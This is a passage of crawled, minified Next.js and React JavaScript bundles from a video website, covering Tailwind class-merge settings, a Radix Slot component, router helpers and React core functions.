],"mask-image-linear-pos":[{"mask-linear":[N]}],"mask-image-linear-from-pos":[{"mask-linear-from":eu()}],"mask-image-linear-to-pos":[{"mask-linear-to":eu()}],"mask-image-linear-from-color":[{"mask-linear-from":er()}],"mask-image-linear-to-color":[{"mask-linear-to":er()}],"mask-image-t-from-pos":[{"mask-t-from":eu()}],"mask-image-t-to-pos":[{"mask-t-to":eu()}],"mask-image-t-from-color":[{"mask-t-from":er()}],"mask-image-t-to-color":[{"mask-t-to":er()}],"mask-image-r-from-pos":[{"mask-r-from":eu()}],"mask-image-r-to-pos":[{"mask-r-to":eu()}],"mask-image-r-from-color":[{"mask-r-from":er()}],"mask-image-r-to-color":[{"mask-r-to":er()}],"mask-image-b-from-pos":[{"mask-b-from":eu()}],"mask-image-b-to-pos":[{"mask-b-to":eu()}],"mask-image-b-from-color":[{"mask-b-from":er()}],"mask-image-b-to-color":[{"mask-b-to":er()}],"mask-image-l-from-pos":[{"mask-l-from":eu()}],"mask-image-l-to-pos":[{"mask-l-to":eu()}],"mask-image-l-from-color":[{"mask-l-from":er()}],"mask-image-l-to-color":[{"mask-l-to":er()}],"mask-image-x-from-pos":[{"mask-x-from":eu()}],"mask-image-x-to-pos":[{"mask-x-to":eu()}],"mask-image-x-from-color":[{"mask-x-from":er()}],"mask-image-x-to-color":[{"mask-x-to":er()}],"mask-image-y-from-pos":[{"mask-y-from":eu()}],"mask-image-y-to-pos":[{"mask-y-to":eu()}],"mask-image-y-from-color":[{"mask-y-from":er()}],"mask-image-y-to-color":[{"mask-y-to":er()}],"mask-image-radial":[{"mask-radial":[L,R]}],"mask-image-radial-from-pos":[{"mask-radial-from":eu()}],"mask-image-radial-to-pos":[{"mask-radial-to":eu()}],"mask-image-radial-from-color":[{"mask-radial-from":er()}],"mask-image-radial-to-color":[{"mask-radial-to":er()}],"mask-image-radial-shape":[{"mask-radial":["circle","ellipse"]}],"mask-image-radial-size":[{"mask-radial":[{closest:["side","corner"],farthest:["side","corner"]}]}],"mask-image-radial-pos":[{"mask-radial-at":k()}],"mask-image-conic-pos":[{"mask-conic":[N]}],"mask-image-conic-from-pos":[{"mask-conic-from":eu()}],"mask-image-conic-to-pos":[{"mask-conic-to":eu()}],"mask-image-conic-from-color":[{"mask-conic-from":er()}],"mask-image-conic-to-color":[{"mask-conic-to":er()}],"mask-mode":[{mask:["alpha","luminance","match"]}],"mask-origin":[{"mask-origin":["border","padding","content","fill","stroke","view"]}],"mask-position":[{mask:eo()}],"mask-repeat":[{mask:en()}],"mask-size":[{mask:ea()}],"mask-type":[{"mask-type":["alpha","luminance"]}],"mask-image":[{mask:["none",L,R]}],filter:[{filter:["","none",L,R]}],blur:[{blur:em()}],brightness:[{brightness:[N,L,R]}],contrast:[{contrast:[N,L,R]}],"drop-shadow":[{"drop-shadow":["","none",f,K,Y]}],"drop-shadow-color":[{"drop-shadow":er()}],grayscale:[{grayscale:["",N,L,R]}],"hue-rotate":[{"hue-rotate":[N,L,R]}],invert:[{invert:["",N,L,R]}],saturate:[{saturate:[N,L,R]}],sepia:[{sepia:["",N,L,R]}],"backdrop-filter":[{"backdrop-filter":["","none",L,R]}],"backdrop-blur":[{"backdrop-blur":em()}],"backdrop-brightness":[{"backdrop-brightness":[N,L,R]}],"backdrop-contrast":[{"backdrop-contrast":[N,L,R]}],"backdrop-grayscale":[{"backdrop-grayscale":["",N,L,R]}],"backdrop-hue-rotate":[{"backdrop-hue-rotate":[N,L,R]}],"backdrop-invert":[{"backdrop-invert":["",N,L,R]}],"backdrop-opacity":[{"backdrop-opacity":[N,L,R]}],"backdrop-saturate":[{"backdrop-saturate":[N,L,R]}],"backdrop-sepia":[{"backdrop-sepia":["",N,L,R]}],"border-collapse":[{border:["collapse","separate"]}],"border-spacing":[{"border-spacing":j()}],"border-spacing-x":[{"border-spacing-x":j()}],"border-spacing-y":[{"border-spacing-y":j()}],"table-layout":[{table:["auto","fixed"]}],caption:[{caption:["top","bottom"]}],transition:[{transition:["","all","colors","opacity","shadow","transform","none",L,R]}],"transition-behavior":[{transition:["normal","discrete"]}],duration:[{duration:[N,"initial",L,R]}],ease:[{ease:["linear","initial",b,L,R]}],delay:[{delay:[N,L,R]}],animate:[{animate:["none",y,L,R]}],backface:[{backface:["hidden","visible"]}],perspective:[{perspective:[h,L,R]}],"perspective-origin":[{"perspective-origin":x()}],rotate:[{rotate:ef()}],"rotate-x":[{"rotate-x":ef()}],"rotate-y":[{"rotate-y":ef()}],"rotate-z":[{"rotate-z":ef()}],scale:[{scale:ep()}],"scale-x":[{"scale-x":ep()}],"scale-y":[{"scale-y":ep()}],"scale-z":[{"scale-z":ep()}],"scale-3d":["scale-3d"],skew:[{skew:eh()}],"skew-x":[{"skew-x":eh()}],"skew-y":[{"skew-y":eh()}],transform:[{transform:[L,R,"","none","gpu","cpu"]}],"transform-origin":[{origin:x()}],"transform-style":[{transform:["3d","flat"]}],translate:[{translate:eg()}],"translate-x":[{"translate-x":eg()}],"translate-y":[{"translate-y":eg()}],"translate-z":[{"translate-z":eg()}],"translate-none":["translate-none"],accent:[{accent:er()}],appearance:[{appearance:["none","auto"]}],"caret-color":[{caret:er()}],"color-scheme":[{scheme:["normal","dark","light","light-dark","only-dark","only-light"]}],cursor:[{cursor:["auto","default","pointer","wait","text","move","help","not-allowed","none","context-menu","progress","cell","crosshair","vertical-text","alias","copy","no-drop","grab","grabbing","all-scroll","col-resize","row-resize","n-resize","e-resize","s-resize","w-resize","ne-resize","nw-resize","se-resize","sw-resize","ew-resize","ns-resize","nesw-resize","nwse-resize","zoom-in","zoom-out",L,R]}],"field-sizing":[{"field-sizing":["fixed","content"]}],"pointer-events":[{"pointer-events":["auto","none"]}],resize:[{resize:["none","","y","x"]}],"scroll-behavior":[{scroll:["auto","smooth"]}],"scroll-m":[{"scroll-m":j()}],"scroll-mx":[{"scroll-mx":j()}],"scroll-my":[{"scroll-my":j()}],"scroll-ms":[{"scroll-ms":j()}],"scroll-me":[{"scroll-me":j()}],"scroll-mt":[{"scroll-mt":j()}],"scroll-mr":[{"scroll-mr":j()}],"scroll-mb":[{"scroll-mb":j()}],"scroll-ml":[{"scroll-ml":j()}],"scroll-p":[{"scroll-p":j()}],"scroll-px":[{"scroll-px":j()}],"scroll-py":[{"scroll-py":j()}],"scroll-ps":[{"scroll-ps":j()}],"scroll-pe":[{"scroll-pe":j()}],"scroll-pt":[{"scroll-pt":j()}],"scroll-pr":[{"scroll-pr":j()}],"scroll-pb":[{"scroll-pb":j()}],"scroll-pl":[{"scroll-pl":j()}],"snap-align":[{snap:["start","end","center","align-none"]}],"snap-stop":[{snap:["normal","always"]}],"snap-type":[{snap:["none","x","y","both"]}],"snap-strictness":[{snap:["mandatory","proximity"]}],touch:[{touch:["auto","none","manipulation"]}],"touch-x":[{"touch-pan":["x","left","right"]}],"touch-y":[{"touch-pan":["y","up","down"]}],"touch-pz":["touch-pinch-zoom"],select:[{select:["none","text","all","auto"]}],"will-change":[{"will-change":["auto","scroll","contents","transform",L,R]}],fill:[{fill:["none",...er()]}],"stroke-w":[{stroke:[N,B,q,J]}],stroke:[{stroke:["none",...er()]}],"forced-color-adjust":[{"forced-color-adjust":["auto","none"]}]},conflictingClassGroups:{overflow:["overflow-x","overflow-y"],overscroll:["overscroll-x","overscroll-y"],inset:["inset-x","inset-y","start","end","top","right","bottom","left"],"inset-x":["right","left"],"inset-y":["top","bottom"],flex:["basis","grow","shrink"],gap:["gap-x","gap-y"],p:["px","py","ps","pe","pt","pr","pb","pl"],px:["pr","pl"],py:["pt","pb"],m:["mx","my","ms","me","mt","mr","mb","ml"],mx:["mr","ml"],my:["mt","mb"],size:["w","h"],"font-size":["leading"],"fvn-normal":["fvn-ordinal","fvn-slashed-zero","fvn-figure","fvn-spacing","fvn-fraction"],"fvn-ordinal":["fvn-normal"],"fvn-slashed-zero":["fvn-normal"],"fvn-figure":["fvn-normal"],"fvn-spacing":["fvn-normal"],"fvn-fraction":["fvn-normal"],"line-clamp":["display","overflow"],rounded:["rounded-s","rounded-e","rounded-t","rounded-r","rounded-b","rounded-l","rounded-ss","rounded-se","rounded-ee","rounded-es","rounded-tl","rounded-tr","rounded-br","rounded-bl"],"rounded-s":["rounded-ss","rounded-es"],"rounded-e":["rounded-se","rounded-ee"],"rounded-t":["rounded-tl","rounded-tr"],"rounded-r":["rounded-tr","rounded-br"],"rounded-b":["rounded-br","rounded-bl"],"rounded-l":["rounded-tl","rounded-bl"],"border-spacing":["border-spacing-x","border-spacing-y"],"border-w":["border-w-x","border-w-y","border-w-s","border-w-e","border-w-t","border-w-r","border-w-b","border-w-l"],"border-w-x":["border-w-r","border-w-l"],"border-w-y":["border-w-t","border-w-b"],"border-color":["border-color-x","border-color-y","border-color-s","border-color-e","border-color-t","border-color-r","border-color-b","border-color-l"],"border-color-x":["border-color-r","border-color-l"],"border-color-y":["border-color-t","border-color-b"],translate:["translate-x","translate-y","translate-none"],"translate-none":["translate","translate-x","translate-y","translate-z"],"scroll-m":["scroll-mx","scroll-my","scroll-ms","scroll-me","scroll-mt","scroll-mr","scroll-mb","scroll-ml"],"scroll-mx":["scroll-mr","scroll-ml"],"scroll-my":["scroll-mt","scroll-mb"],"scroll-p":["scroll-px","scroll-py","scroll-ps","scroll-pe","scroll-pt","scroll-pr","scroll-pb","scroll-pl"],"scroll-px":["scroll-pr","scroll-pl"],"scroll-py":["scroll-pt","scroll-pb"],touch:["touch-x","touch-y","touch-pz"],"touch-x":["touch"],"touch-y":["touch"],"touch-pz":["touch"]},conflictingClassGroupModifiers:{"font-size":["leading"]},orderSensitiveModifiers:["*","**","after","backdrop","before","details-content","file","first-letter","first-line","marker","placeholder","selection"]}})},9708:(e,t,r)=>{r.d(t,{DX:()=>l,Dc:()=>d,TL:()=>i});var o=r(2115),n=r(6101),a=r(5155);function i(e){let t=function(e){let t=o.forwardRef((e,t)=>{let{children:r,...a}=e;if(o.isValidElement(r)){var i;let e,l,s=(i=r,(l=(e=Object.getOwnPropertyDescriptor(i.props,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning)?i.ref:(l=(e=Object.getOwnPropertyDescriptor(i,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning)?i.props.ref:i.props.ref||i.ref),d=function(e,t){let r={...t};for(let o in t){let n=e[o],a=t[o];/^on[A-Z]/.test(o)?n&&a?r[o]=(...e)=>{let t=a(...e);return n(...e),t}:n&&(r[o]=n):"style"===o?r[o]={...n,...a}:"className"===o&&(r[o]=[n,a].filter(Boolean).join(" "))}return{...e,...r}}(a,r.props);return r.type!==o.Fragment&&(d.ref=t?(0,n.t)(t,s):s),o.cloneElement(r,d)}return o.Children.count(r)>1?o.Children.only(null):null});return t.displayName=`${e}.SlotClone`,t}(e),r=o.forwardRef((e,r)=>{let{children:n,...i}=e,l=o.Children.toArray(n),s=l.find(c);if(s){let e=s.props.children,n=l.map(t=>t!==s?t:o.Children.count(e)>1?o.Children.only(null):o.isValidElement(e)?e.props.children:null);return(0,a.jsx)(t,{...i,ref:r,children:o.isValidElement(e)?o.cloneElement(e,void 0,n):null})}return(0,a.jsx)(t,{...i,ref:r,children:n})});return r.displayName=`${e}.Slot`,r}var l=i("Slot"),s=Symbol("radix.slottable");function d(e){let t=({children:e})=>(0,a.jsx)(a.Fragment,{children:e});return t.displayName=`${e}.Slottable`,t.__radixId=s,t}function c(e){return o.isValidElement(e)&&"function"==typeof e.type&&"__radixId"in e.type&&e.type.__radixId===s}}}]);

--- FILE ---
content_type: text/x-component
request_url: https://javdesu.tv/?_rsc=cr91t
body_size: -182
content:
0:{"b":"MeTvj4GdgqSpFoG9rwfVw","f":[["children","(pages)","children","__PAGE__",["__PAGE__",{}],null,[null,null],false]],"S":false}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://javdesu.tv/_next/static/chunks/1684-4b812ac5ceffdded.js
body_size: 45237
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1684],{214:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"normalizePathTrailingSlash",{enumerable:!0,get:function(){return u}});let n=r(6361),o=r(427),u=e=>{if(!e.startsWith("/"))return e;let{pathname:t,query:r,hash:u}=(0,o.parsePath)(e);return""+(0,n.removeTrailingSlash)(t)+r+u};("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},427:(e,t)=>{"use strict";function r(e){let t=e.indexOf("#"),r=e.indexOf("?"),n=r>-1&&(t<0||r<t);return n||t>-1?{pathname:e.substring(0,n?r:t),query:n?e.substring(r,t>-1?t:void 0):"",hash:t>-1?e.slice(t):""}:{pathname:e,query:"",hash:""}}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"parsePath",{enumerable:!0,get:function(){return r}})},589:(e,t)=>{"use strict";function r(e){return e.split("/").map(e=>encodeURIComponent(e)).join("/")}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"encodeURIPath",{enumerable:!0,get:function(){return r}})},686:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{RedirectBoundary:function(){return f},RedirectErrorBoundary:function(){return s}});let n=r(6966),o=r(5155),u=n._(r(2115)),l=r(8999),a=r(6825),i=r(2210);function c(e){let{redirect:t,reset:r,redirectType:n}=e,o=(0,l.useRouter)();return(0,u.useEffect)(()=>{u.default.startTransition(()=>{n===i.RedirectType.push?o.push(t,{}):o.replace(t,{}),r()})},[t,n,r,o]),null}class s extends u.default.Component{static getDerivedStateFromError(e){if((0,i.isRedirectError)(e))return{redirect:(0,a.getURLFromRedirectError)(e),redirectType:(0,a.getRedirectTypeFromError)(e)};throw e}render(){let{redirect:e,redirectType:t}=this.state;return null!==e&&null!==t?(0,o.jsx)(c,{redirect:e,redirectType:t,reset:()=>this.setState({redirect:null})}):this.props.children}constructor(e){super(e),this.state={redirect:null,redirectType:null}}}function f(e){let{children:t}=e,r=(0,l.useRouter)();return(0,o.jsx)(s,{router:r,children:t})}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},708:(e,t)=>{"use strict";function r(e){return Array.isArray(e)?e[1]:e}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"getSegmentValue",{enumerable:!0,get:function(){return r}}),("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},774:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{HTML_LIMITED_BOT_UA_RE:function(){return n.HTML_LIMITED_BOT_UA_RE},HTML_LIMITED_BOT_UA_RE_STRING:function(){return u},getBotType:function(){return i},isBot:function(){return a}});let n=r(5072),o=/Googlebot|Google-PageRenderer|AdsBot-Google|googleweblight|Storebot-Google/i,u=n.HTML_LIMITED_BOT_UA_RE.source;function l(e){return n.HTML_LIMITED_BOT_UA_RE.test(e)}function a(e){return o.test(e)||l(e)}function i(e){return o.test(e)?"dom":l(e)?"html":void 0}},878:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"applyFlightData",{enumerable:!0,get:function(){return u}});let n=r(4758),o=r(3118);function u(e,t,r,u,l){let{tree:a,seedData:i,head:c,isRootRender:s}=u;if(null===i)return!1;if(s){let o=i[1];r.loading=i[3],r.rsc=o,r.prefetchRsc=null,(0,n.fillLazyItemsTillLeafWithHead)(e,r,t,a,i,c,l)}else r.rsc=t.rsc,r.prefetchRsc=t.prefetchRsc,r.parallelRoutes=new Map(t.parallelRoutes),r.loading=t.loading,(0,o.fillCacheWithNewSubTreeData)(e,r,t,u,l);return!0}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},886:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{PathParamsContext:function(){return l},PathnameContext:function(){return u},SearchParamsContext:function(){return o}});let n=r(2115),o=(0,n.createContext)(null),u=(0,n.createContext)(null),l=(0,n.createContext)(null)},894:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"ClientPageRoot",{enumerable:!0,get:function(){return o}});let n=r(5155);function o(e){let{Component:t,searchParams:o,params:u,promises:l}=e;{let{createRenderSearchParamsFromClient:e}=r(7205),l=e(o),{createRenderParamsFromClient:a}=r(3558),i=a(u);return(0,n.jsx)(t,{params:i,searchParams:l})}}r(9837),("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},1027:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{dispatchAppRouterAction:function(){return l},useActionQueue:function(){return a}});let n=r(6966)._(r(2115)),o=r(5122),u=null;function l(e){if(null===u)throw Object.defineProperty(Error("Internal Next.js error: Router action dispatched before initialization."),"__NEXT_ERROR_CODE",{value:"E668",enumerable:!1,configurable:!0});u(e)}function a(e){let[t,r]=n.default.useState(e.state);return u=t=>e.dispatch(t,r),(0,o.isThenable)(t)?(0,n.use)(t):t}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},1127:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"matchSegment",{enumerable:!0,get:function(){return r}});let r=(e,t)=>"string"==typeof e?"string"==typeof t&&e===t:"string"!=typeof t&&e[0]===t[0]&&e[1]===t[1];("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},1139:(e,t)=>{"use strict";function r(e,t){return void 0===t&&(t=!0),e.pathname+e.search+(t?e.hash:"")}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"createHrefFromUrl",{enumerable:!0,get:function(){return r}}),("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},1295:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a}});let n=r(6966),o=r(5155),u=n._(r(2115)),l=r(5227);function a(){let e=(0,u.useContext)(l.TemplateContext);return(0,o.jsx)(o.Fragment,{children:e})}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},1315:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"assignLocation",{enumerable:!0,get:function(){return o}});let n=r(5929);function o(e,t){if(e.startsWith(".")){let r=t.origin+t.pathname;return new URL((r.endsWith("/")?r:r+"/")+e)}return new URL((0,n.addBasePath)(e),t.href)}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},1408:(e,t,r)=>{"use strict";e.exports=r(9393)},1426:(e,t,r)=>{"use strict";var n=r(7358),o=Symbol.for("react.transitional.element"),u=Symbol.for("react.portal"),l=Symbol.for("react.fragment"),a=Symbol.for("react.strict_mode"),i=Symbol.for("react.profiler"),c=Symbol.for("react.consumer"),s=Symbol.for("react.context"),f=Symbol.for("react.forward_ref"),d=Symbol.for("react.suspense"),p=Symbol.for("react.memo"),h=Symbol.for("react.lazy"),y=Symbol.iterator,_={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},b=Object.assign,g={};function v(e,t,r){this.props=e,this.context=t,this.refs=g,this.updater=r||_}function m(){}function E(e,t,r){this.props=e,this.context=t,this.refs=g,this.updater=r||_}v.prototype.isReactComponent={},v.prototype.setState=function(e,t){if("object"!=typeof e&&"function"!=typeof e&&null!=e)throw Error("takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,t,"setState")},v.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},m.prototype=v.prototype;var O=E.prototype=new m;O.constructor=E,b(O,v.prototype),O.isPureReactComponent=!0;var R=Array.isArray,P={H:null,A:null,T:null,S:null},j=Object.prototype.hasOwnProperty;function T(e,t,r,n,u,l){return{$$typeof:o,type:e,key:t,ref:void 0!==(r=l.ref)?r:null,props:l}}function S(e){return"object"==typeof e&&null!==e&&e.$$typeof===o}var M=/\/+/g;function w(e,t){var r,n;return"object"==typeof e&&null!==e&&null!=e.key?(r=""+e.key,n={"=":"=0",":":"=2"},"$"+r.replace(/[=:]/g,function(e){return n[e]})):t.toString(36)}function C(){}function x(e,t,r){if(null==e)return e;var n=[],l=0;return!function e(t,r,n,l,a){var i,c,s,f=typeof t;("undefined"===f||"boolean"===f)&&(t=null);var d=!1;if(null===t)d=!0;else switch(f){case"bigint":case"string":case"number":d=!0;break;case"object":switch(t.$$typeof){case o:case u:d=!0;break;case h:return e((d=t._init)(t._payload),r,n,l,a)}}if(d)return a=a(t),d=""===l?"."+w(t,0):l,R(a)?(n="",null!=d&&(n=d.replace(M,"$&/")+"/"),e(a,r,n,"",function(e){return e})):null!=a&&(S(a)&&(i=a,c=n+(null==a.key||t&&t.key===a.key?"":(""+a.key).replace(M,"$&/")+"/")+d,a=T(i.type,c,void 0,void 0,void 0,i.props)),r.push(a)),1;d=0;var p=""===l?".":l+":";if(R(t))for(var _=0;_<t.length;_++)f=p+w(l=t[_],_),d+=e(l,r,n,f,a);else if("function"==typeof(_=null===(s=t)||"object"!=typeof s?null:"function"==typeof(s=y&&s[y]||s["@@iterator"])?s:null))for(t=_.call(t),_=0;!(l=t.next()).done;)f=p+w(l=l.value,_++),d+=e(l,r,n,f,a);else if("object"===f){if("function"==typeof t.then)return e(function(e){switch(e.status){case"fulfilled":return e.value;case"rejected":throw e.reason;default:switch("string"==typeof e.status?e.then(C,C):(e.status="pending",e.then(function(t){"pending"===e.status&&(e.status="fulfilled",e.value=t)},function(t){"pending"===e.status&&(e.status="rejected",e.reason=t)})),e.status){case"fulfilled":return e.value;case"rejected":throw e.reason}}throw e}(t),r,n,l,a);throw Error("Objects are not valid as a React child (found: "+("[object Object]"===(r=String(t))?"object with keys {"+Object.keys(t).join(", ")+"}":r)+"). If you meant to render a collection of children, use an array instead.")}return d}(e,n,"","",function(e){return t.call(r,e,l++)}),n}function A(e){if(-1===e._status){var t=e._result;(t=t()).then(function(t){(0===e._status||-1===e._status)&&(e._status=1,e._result=t)},function(t){(0===e._status||-1===e._status)&&(e._status=2,e._result=t)}),-1===e._status&&(e._status=0,e._result=t)}if(1===e._status)return e._result.default;throw e._result}var N="function"==typeof reportError?reportError:function(e){if("object"==typeof window&&"function"==typeof window.ErrorEvent){var t=new window.ErrorEvent("error",{bubbles:!0,cancelable:!0,message:"object"==typeof e&&null!==e&&"string"==typeof e.message?String(e.message):String(e),error:e});if(!window.dispatchEvent(t))return}else if("object"==typeof n&&"function"==typeof n.emit)return void n.emit("uncaughtException",e);console.error(e)};function D(){}t.Children={map:x,forEach:function(e,t,r){x(e,function(){t.apply(this,arguments)},r)},count:function(e){var t=0;return x(e,function(){t++}),t},toArray:function(e){return x(e,function(e){return e})||[]},only:function(e){if(!S(e))throw Error("React.Children.only expected to receive a single React element child.");return e}},t.Component=v,t.Fragment=l,t.Profiler=i,t.PureComponent=E,t.StrictMode=a,t.Suspense=d,t.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=P,t.__COMPILER_RUNTIME={__proto__:null,c:function(e){return P.H.useMemoCache(e)}},t.cache=function(e){return function(){return e.apply(null,arguments)}},t.cloneElement=function(e,t,r){if(null==e)throw Error("The argument must be a React element, but you passed "+e+".");var n=b({},e.props),o=e.key,u=void 0;if(null!=t)for(l in void 0!==t.ref&&(u=void 0),void 0!==t.key&&(o=""+t.key),t)j.call(t,l)&&"key"!==l&&"__self"!==l&&"__source"!==l&&("ref"!==l||void 0!==t.ref)&&(n[l]=t[l]);var l=arguments.length-2;if(1===l)n.children=r;else if(1<l){for(var a=Array(l),i=0;i<l;i++)a[i]=arguments[i+2];n.children=a}return T(e.type,o,void 0,void 0,u,n)},t.createContext=function(e){return(e={$$typeof:s,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null}).Provider=e,e.Consumer={$$typeof:c,_context:e},e},t.createElement=function(e,t,r){var n,o={},u=null;if(null!=t)for(n in void 0!==t.key&&(u=""+t.key),t)j.call(t,n)&&"key"!==n&&"__self"!==n&&"__source"!==n&&(o[n]=t[n]);var l=arguments.length-2;if(1===l)o.children=r;else if(1<l){for(var a=Array(l),i=0;i<l;i++)a[i]=arguments[i+2];o.children=a}if(e&&e.defaultProps)for(n in l=e.defaultProps)void 0===o[n]&&(o[n]=l[n]);return T(e,u,void 0,void 0,null,o)},t.createRef=function(){return{current:null}},t.forwardRef=function(e){return{$$typeof:f,render:e}},t.isValidElement=S,t.lazy=function(e){return{$$typeof:h,_payload:{_status:-1,_result:e},_init:A}},t.memo=function(e,t){return{$$typeof:p,type:e,compare:void 0===t?null:t}},t.startTransition=function(e){var t=P.T,r={};P.T=r;try{var n=e(),o=P.S;null!==o&&o(r,n),"object"==typeof n&&null!==n&&"function"==typeof n.then&&n.then(D,N)}catch(e){N(e)}finally{null!==t&&null!==r.types&&(t.types=r.types),P.T=t}},t.unstable_useCacheRefresh=function(){return P.H.useCacheRefresh()},t.use=function(e){return P.H.use(e)},t.useActionState=function(e,t,r){return P.H.useActionState(e,t,r)},t.useCallback=function(e,t){return P.H.useCallback(e,t)},t.useContext=function(e){return P.H.useContext(e)},t.useDebugValue=function(){},t.useDeferredValue=function(e,t){return P.H.useDeferredValue(e,t)},t.useEffect=function(e,t){return P.H.useEffect(e,t)},t.useId=function(){return P.H.useId()},t.useImperativeHandle=function(e,t,r){return P.H.useImperativeHandle(e,t,r)},t.useInsertionEffect=function(e,t){return P.H.useInsertionEffect(e,t)},t.useLayoutEffect=function(e,t){return P.H.useLayoutEffect(e,t)},t.useMemo=function(e,t){return P.H.useMemo(e,t)},t.useOptimistic=function(e,t){return P.H.useOptimistic(e,t)},t.useReducer=function(e,t,r){return P.H.useReducer(e,t,r)},t.useRef=function(e){return P.H.useRef(e)},t.useState=function(e){return P.H.useState(e)},t.useSyncExternalStore=function(e,t,r){return P.H.useSyncExternalStore(e,t,r)},t.useTransition=function(){return P.H.useTransition()},t.version="19.2.0-canary-3fbfb9ba-20250409"},1518:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{DYNAMIC_STALETIME_MS:function(){return d},STATIC_STALETIME_MS:function(){return p},createSeededPrefetchCacheEntry:function(){return c},getOrCreatePrefetchCacheEntry:function(){return i},prunePrefetchCache:function(){return f}});let n=r(8586),o=r(9818),u=r(9154);function l(e,t,r){let n=e.pathname;return(t&&(n+=e.search),r)?""+r+"%"+n:n}function a(e,t,r){return l(e,t===o.PrefetchKind.FULL,r)}function i(e){let{url:t,nextUrl:r,tree:n,prefetchCache:u,kind:a,allowAliasing:i=!0}=e,c=function(e,t,r,n,u){for(let a of(void 0===t&&(t=o.PrefetchKind.TEMPORARY),[r,null])){let r=l(e,!0,a),i=l(e,!1,a),c=e.search?r:i,s=n.get(c);if(s&&u){if(s.url.pathname===e.pathname&&s.url.search!==e.search)return{...s,aliased:!0};return s}let f=n.get(i);if(u&&e.search&&t!==o.PrefetchKind.FULL&&f&&!f.key.includes("%"))return{...f,aliased:!0}}if(t!==o.PrefetchKind.FULL&&u){for(let t of n.values())if(t.url.pathname===e.pathname&&!t.key.includes("%"))return{...t,aliased:!0}}}(t,a,r,u,i);return c?(c.status=h(c),c.kind!==o.PrefetchKind.FULL&&a===o.PrefetchKind.FULL&&c.data.then(e=>{if(!(Array.isArray(e.flightData)&&e.flightData.some(e=>e.isRootRender&&null!==e.seedData)))return s({tree:n,url:t,nextUrl:r,prefetchCache:u,kind:null!=a?a:o.PrefetchKind.TEMPORARY})}),a&&c.kind===o.PrefetchKind.TEMPORARY&&(c.kind=a),c):s({tree:n,url:t,nextUrl:r,prefetchCache:u,kind:a||o.PrefetchKind.TEMPORARY})}function c(e){let{nextUrl:t,tree:r,prefetchCache:n,url:u,data:l,kind:i}=e,c=l.couldBeIntercepted?a(u,i,t):a(u,i),s={treeAtTimeOfPrefetch:r,data:Promise.resolve(l),kind:i,prefetchTime:Date.now(),lastUsedTime:Date.now(),staleTime:-1,key:c,status:o.PrefetchCacheEntryStatus.fresh,url:u};return n.set(c,s),s}function 